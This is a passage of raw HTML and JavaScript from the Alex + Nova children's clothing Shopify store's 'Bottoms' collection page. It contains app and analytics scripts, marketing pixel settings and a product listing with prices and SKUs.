"USD"},{"co": "ZW","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1764788128,1764788549,1764788128,1764788549,1764788128,1764788128,1764788129,1764788129 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_PRICES_UPDATED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"append"},"183": (html) => {
							var position = 'position:fixed; bottom: 10px; right: 10px;z-index:9999;'; $('body').append('<style>.vitals-currency-converter { '+position+' } .vitals-nice-select.right .list { top: auto; bottom: 100%; left: auto; right: 0; }</style>'); $('body').append(html);
						},"271": {"location":"description","locator":"before"},"607": (html) => {
							if (window.location.href.indexOf('gift-card') > -1) {
    $('#vitals-tabs-placeholder').html('<p>Shopping for someone else but not sure what to give them? Give them the gift of choice with an Alex + Nova gift card.</p><p>Gift cards are delivered by email and contain instructions to redeem them at checkout. Our gift cards have no additional processing fees.</p>');
}


						},"687": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]="div.product";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"append"};documentInjectors["2"]["d"]["2"]["s"]=".main-content";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]=".cart-totals \u003e .cart-price";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-totals > .cart-price').html(cart_html);
}

};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-dae1b1f515cc4d949f42ee414d807b6e.js" async></script>

<!-- END app block --><meta property="og:image" content="https://cdn.shopify.com/s/files/1/0108/5675/9353/files/AN_Logo_Full.png?v=1608617819" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0108/5675/9353/files/AN_Logo_Full.png?v=1608617819" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="643" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10856759353,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10856759353,storefrontBaseUrl: "https://www.alexandnova.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"963084341","configuration":"{\"accountID\":\"6bc640f2e6c54f548ec40dd091c2d0b5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"15ce6a0454461d5bcddf88aadcfc4085","type":"APP","apiClientId":158237,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"447053877","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-794998376\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-794998376\\\/FczrCK2g0ooBEOjsivsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-794998376\\\/TPUBCKqg0ooBEOjsivsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-794998376\\\/vma_CKyf0ooBEOjsivsC\\\",\\\"MC-LMVT0FS511\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-794998376\\\/nRDuCKmf0ooBEOjsivsC\\\",\\\"MC-LMVT0FS511\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-794998376\\\/NLwMCKaf0ooBEOjsivsC\\\",\\\"MC-LMVT0FS511\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-794998376\\\/7siCCLCg0ooBEOjsivsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-794998376\\\/XWT7CK-f0ooBEOjsivsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"399081525","configuration":"{\"pixelCode\":\"C984FD3C77U12DDT6RMG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133365813","configuration":"{\"pixel_id\":\"1885669451489386\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"65011765","configuration":"{\"tagID\":\"2612930571547\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alex + Nova","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alexandnova.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alexandnova.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.alexandnova.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"10856759353","storefrontBaseUrl":"https:\/\/www.alexandnova.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"71668924473\",\"title\":\"Bottoms\",\"productVariants\":[{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mom + Me Matching Summer Jogger Pants\",\"vendor\":\"Alex + Nova\",\"id\":\"4574075846709\",\"untranslatedTitle\":\"Mom + Me Matching Summer Jogger Pants\",\"url\":\"\/products\/mom-me-matching-summer-jogger-pants\",\"type\":\"Bottom\"},\"id\":\"32040049213493\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mom-me-matching-summer-jogger-pants-bottom-alex-nova-adult-one-size-black-984516.jpg?v=1592545103\"},\"sku\":\"MMSP-BTM-90-BLK\",\"title\":\"18-24 Months \/ Black\",\"untranslatedTitle\":\"18-24 Months \/ Black\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mori Basic Baby Bloomers\",\"vendor\":\"LALA\",\"id\":\"4593896849461\",\"untranslatedTitle\":\"Mori Basic Baby Bloomers\",\"url\":\"\/products\/mori-basic-baby-bloomers\",\"type\":\"Bottom\"},\"id\":\"32115344506933\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mori-basic-baby-bloomers-bottom-lala-0-6-months-solid-537619.png?v=1592545821\"},\"sku\":\"LL-MBB-BTM-SLD-XS\",\"title\":\"0-6 Months \/ Solid\",\"untranslatedTitle\":\"0-6 Months \/ Solid\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Casual Ribbed Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"4596209156149\",\"untranslatedTitle\":\"Casual Ribbed Leggings\",\"url\":\"\/products\/casual-ribbed-leggings\",\"type\":\"Bottom\"},\"id\":\"32124427894837\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/casual-ribbed-leggings-bottom-alex-nova-1-3-years-pink-555994.jpg?v=1592546961\"},\"sku\":\"CRL-BTM-PIN-S\",\"title\":\"1-3 Years \/ Pink\",\"untranslatedTitle\":\"1-3 Years \/ Pink\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Viva Tulle Skirt Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"4596219019317\",\"untranslatedTitle\":\"Viva Tulle Skirt Leggings\",\"url\":\"\/products\/viva-tulle-skirt-leggings\",\"type\":\"Bottom\"},\"id\":\"32124453847093\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/viva-tulle-skirt-leggings-bottom-alex-nova-1-3-years-pink-729616.jpg?v=1592546884\"},\"sku\":\"VTL-BTM-PIN-S\",\"title\":\"1-3 Years \/ Pink\",\"untranslatedTitle\":\"1-3 Years \/ Pink\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ava Tutu Skirt Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"4940117311541\",\"untranslatedTitle\":\"Ava Tutu Skirt Leggings\",\"url\":\"\/products\/kelly-tutu-skirt-leggings\",\"type\":\"Bottom\"},\"id\":\"33195614208053\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ava-tutu-skirt-leggings-bottom-alex-nova-cream-18-24-months-187364.jpg?v=1604958233\"},\"sku\":\"ATTSKRTL-BTM-CRM-66\",\"title\":\"6-12 Months \/ Cream\",\"untranslatedTitle\":\"6-12 Months \/ Cream\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nonie Solid Colored Basic Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"5016501616693\",\"untranslatedTitle\":\"Nonie Solid Colored Basic Leggings\",\"url\":\"\/products\/nonie-solid-colored-basic-leggings\",\"type\":\"Bottom\"},\"id\":\"33396984971317\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/nonie-basic-solid-colored-leggings-bottom-alex-nova-6-12-months-grey-824475.jpg?v=1610394783\"},\"sku\":\"NSCBL-BTM-GRY-1820\",\"title\":\"6-12 Months \/ Grey\",\"untranslatedTitle\":\"6-12 Months \/ Grey\"},{\"price\":{\"amount\":9.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Basic Summer Shorts\",\"vendor\":\"Alex + Nova\",\"id\":\"6559086051381\",\"untranslatedTitle\":\"Basic Summer Shorts\",\"url\":\"\/products\/basic-summer-shorts\",\"type\":\"Bottom\"},\"id\":\"39362013495349\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/basic-summer-kids-safety-knickers-bottom-alex-nova-2-3-years-white-400997.jpg?v=1617303614\"},\"sku\":\"BSS-BTM-WTE-100\",\"title\":\"2-3 Years \/ White\",\"untranslatedTitle\":\"2-3 Years \/ White\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Maggie Basic Tutu Skirt Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6559355306037\",\"untranslatedTitle\":\"Maggie Basic Tutu Skirt Leggings\",\"url\":\"\/products\/maggie-basic-tutu-skirt-leggings\",\"type\":\"Bottom\"},\"id\":\"39363759964213\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/maggie-basic-tulle-skirt-leggings-bottom-alex-nova-2-3-years-grey-552469.jpg?v=1617041285\"},\"sku\":\"MBTSL-BTM-GRY-90\",\"title\":\"2-3 Years \/ Grey\",\"untranslatedTitle\":\"2-3 Years \/ Grey\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gradient Tutu Spring Skirt Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6559361499189\",\"untranslatedTitle\":\"Gradient Tutu Spring Skirt Leggings\",\"url\":\"\/products\/gradient-tutu-spring-skirt-leggings\",\"type\":\"Bottom\"},\"id\":\"39363774545973\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gradient-spring-tutu-skirt-leggings-bottom-alex-nova-2-3-years-pink-928372.jpg?v=1617041353\"},\"sku\":\"GTSSL-BTM-PIN-90\",\"title\":\"2-3 Years \/ Pink\",\"untranslatedTitle\":\"2-3 Years \/ Pink\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Julia Solid Color Basic Pants\",\"vendor\":\"Alex + Nova\",\"id\":\"6560934723637\",\"untranslatedTitle\":\"Julia Solid Color Basic Pants\",\"url\":\"\/products\/julia-solid-color-basic-pants\",\"type\":\"Bottom\"},\"id\":\"39376411525173\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/julia-solid-color-high-waist-pants-bottom-alex-nova-9-12-months-pink-858255.jpg?v=1617637002\"},\"sku\":\"JSCBP-BTM-PIN-80\",\"title\":\"12-24 Months \/ Pink\",\"untranslatedTitle\":\"12-24 Months \/ Pink\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sandra Bows Winter Plush Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6653545807925\",\"untranslatedTitle\":\"Sandra Bows Winter Plush Leggings\",\"url\":\"\/products\/sandra-bows-winter-plush-leggings\",\"type\":\"Bottom\"},\"id\":\"39835203272757\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sandra-bows-warm-plush-leggings-bottom-alex-nova-6-12-months-white-267150.jpg?v=1628611866\"},\"sku\":\"SBWPL-BTM-WHT-6\/12\",\"title\":\"6-12 Months \/ White\",\"untranslatedTitle\":\"6-12 Months \/ White\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Smiley Face High Waist Winter Warm Plush Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6699144871989\",\"untranslatedTitle\":\"Smiley Face High Waist Winter Warm Plush Leggings\",\"url\":\"\/products\/smiley-face-high-waist-winter-warm-plush-leggings\",\"type\":\"Bottom\"},\"id\":\"40090071892021\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/smiley-face-high-waist-winter-warm-plush-leggings-bottom-alex-nova-3-4-years-thick-black-956435.jpg?v=1705994988\"},\"sku\":\"SFHWWWPL-BTM-RBLK-100\",\"title\":\"3-4 Years \/ Regular \/ Black\",\"untranslatedTitle\":\"3-4 Years \/ Regular \/ Black\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Animals Patch Plush High Waist Baby Baggy Pants\",\"vendor\":\"Alex + Nova\",\"id\":\"6738475647029\",\"untranslatedTitle\":\"Animals Patch Plush High Waist Baby Baggy Pants\",\"url\":\"\/products\/animals-patch-plush-high-waist-baby-baggy-pants\",\"type\":\"Bottom\"},\"id\":\"40263160102965\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/animals-patch-plush-high-waist-baby-baggy-pants-bottom-alex-nova-blue-6-12-months-576483.jpg?v=1638808620\"},\"sku\":\"APPHWBBP-BTM-BLU-73\",\"title\":\"6-12 Months \/ Blue\",\"untranslatedTitle\":\"6-12 Months \/ Blue\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gina Ruffle Winter Plush Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6739932774453\",\"untranslatedTitle\":\"Gina Ruffle Winter Plush Leggings\",\"url\":\"\/products\/gina-ruffle-winter-plush-leggings\",\"type\":\"Bottom\"},\"id\":\"40267642634293\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/gina-ruffle-winter-plush-leggings-bottom-alex-nova-2-3-years-beige-380697.jpg?v=1638888205\"},\"sku\":\"GRWPL-BTM-BEG-90\",\"title\":\"2-3 Years \/ Beige\",\"untranslatedTitle\":\"2-3 Years \/ Beige\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Smiley Face High Waist Spring Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6741810806837\",\"untranslatedTitle\":\"Smiley Face High Waist Spring Leggings\",\"url\":\"\/products\/smiley-face-high-waist-spring-leggings\",\"type\":\"Bottom\"},\"id\":\"40278292201525\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/files\/smiley-face-high-waist-spring-leggings-bottom-alex-nova-3-4-years-white-681554.jpg?v=1706098341\"},\"sku\":\"SFHWSL-BTM-WHT-100\",\"title\":\"3-4 Years \/ White\",\"untranslatedTitle\":\"3-4 Years \/ White\"},{\"price\":{\"amount\":54.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Side Stripes Winter Warm Plush Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6745787301941\",\"untranslatedTitle\":\"Side Stripes Winter Warm Plush Leggings\",\"url\":\"\/products\/side-stripes-winter-warm-plush-leggings\",\"type\":\"Bottom\"},\"id\":\"40305926602805\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/side-stripes-winter-warm-plush-leggings-bottom-alex-nova-3-4-years-black-952115.jpg?v=1639580132\"},\"sku\":\"SSWWPL-BTM-BLK-100\",\"title\":\"3-4 Years \/ Black\",\"untranslatedTitle\":\"3-4 Years \/ Black\"},{\"price\":{\"amount\":69.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BSH Kids Solid Color Winter Plush Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6745814302773\",\"untranslatedTitle\":\"BSH Kids Solid Color Winter Plush 